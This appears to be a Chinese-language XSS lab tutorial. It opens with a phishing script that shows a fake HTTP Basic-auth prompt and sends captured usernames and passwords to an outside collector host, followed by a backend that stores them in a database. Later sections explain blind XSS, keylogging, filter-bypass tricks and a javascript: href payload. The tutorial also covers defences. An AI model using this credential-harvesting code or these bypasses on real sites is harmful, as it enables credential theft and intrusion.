
//fish.php
<?php
error_reporting(0);
// var_dump($_SERVER);
if ((!isset($_SERVER['PHP_AUTH_USER'])) || (!isset($_SERVER['PHP_AUTH_PW']))) {
//发送认证框,并给出迷惑性的info
header('Content-type:text/html;charset=utf-8');
header("WWW-Authenticate: Basic realm='认证'");
header('HTTP/1.0 401 Unauthorized');
echo 'Authorization Required.';
exit;
} else if ((isset($_SERVER['PHP_AUTH_USER'])) && (isset($_SERVER['PHP_AUTH_PW']))){
//将结果发送给搜集信息的后台,请将这里的IP地址修改为管理后台的IP
header("Location: http://pkxss.com/xfish/xfish.php?username={$_SERVER[PHP_AUTH_USER]}
&password={$_SERVER[PHP_AUTH_PW]}");
}
?>
**用 PHP 进行 HTTP 认证 **
可以用 header() 函数来向客户端浏览器发送“Authentication Required”信息,使其弹出一个用户名/密码输入窗口。当用户输入用户名和密码后,包含有 URL 的 PHP 脚本将会加上预定义变量 PHP_AUTH_USER,PHP_AUTH_PW 和 AUTH_TYPE 被再次调用,这三个变量分别被设定为用户名,密码和认证类型。预定义变量保存在 $_SERVER 数组中。支持“Basic”和“Digest”(自 PHP 5.1.0 起)认证方法。请参阅 header() 函数以获取更多信息。
以下是在页面上强迫客户端认证的脚本范例:
Example #1 Basic HTTP 认证范例
<?php
if (!isset($_SERVER['PHP_AUTH_USER'])) {
header('WWW-Authenticate: Basic realm="My Realm"');
header('HTTP/1.0 401 Unauthorized');
echo 'Text to send if user hits Cancel button';
exit;
} else {
echo "<p>Hello {$_SERVER['PHP_AUTH_USER']}.</p>";
echo "<p>You entered {$_SERVER['PHP_AUTH_PW']} as your password.</p>";
}
?>
接收账号密码并存储到数据库中的PHP文件:
<?php
error_reporting(0);
include_once '../inc/config.inc.php';
include_once '../inc/mysql.inc.php';
$link=connect();
if(!empty($_GET['username']) && !empty($_GET['password'])){
$username=$_GET['username'];
$password=$_GET['password'];
$referer="";
$referer.=$_SERVER['HTTP_REFERER'];
$time=date('Y-m-d g:i:s');
$query="insert fish(time,username,password,referer)
values('$time','$username','$password','$referer')";
$result=mysqli_query($link, $query);
}
?>

XSS获取键盘记录原理和实验演示

远程调用js涉及跨域问题

同源策略在浏览器端实行

AJAX默认不允许跨域请求
XSS盲打演示和原理分析
输入内容不在前端显示,而是显示在后台,如果后台不对输入内容进行过滤,那么管理员在查看该输入内容时就有可能激活攻击者输入的恶意脚本。
对于攻击者来说,他在执行输入时并不知道能否成功,纯粹是靠运气的,所以要知道某网站是否有该漏洞,那么输入的攻击脚本应该有返回显示成功的信号的部分。

XSS的过滤和绕过
XSS绕过
转换


- 第0点:针对的是那些只在前端利用javascript进行过滤的接口,对于限制输入长度的,可以直接修改相应的HTML前端代码。
- 第1点:后台过滤主要有两种思路,第一种是正则匹配,第二种是黑名单过滤,而正则匹配是区分大小写的,如果过滤只对小写进行了处理,那么就可以通过大小写混合进行输入。而javascript代码是不区分大小写的。
- 第2点:就是后台对特定字符串或标签以空字符替代且只替换一次,在例子中的被替换掉,剩下的仍然可以组成新的标签。
- 第3点:利用前端忽视标签执行js代码的特点。


编码

不是说只要编码就可以了,还要输入的内容在前端能够在输出点被正常识别和翻译执行。
了解标签能处理哪些编码,如何让前端正确翻译编码。

XSS输出在href和js中的案例分析

htmlspecialchars()

应该选择ENT_QUOTES类型将单引号和双引号都转换掉。
输出在a标签的href属性里面,可以使用javascript协议来执行js:
<a href="javascript:alert(111)>
如果输出在js中,则直接用分号来闭合。
XSS常见的防范措施

感谢阅读!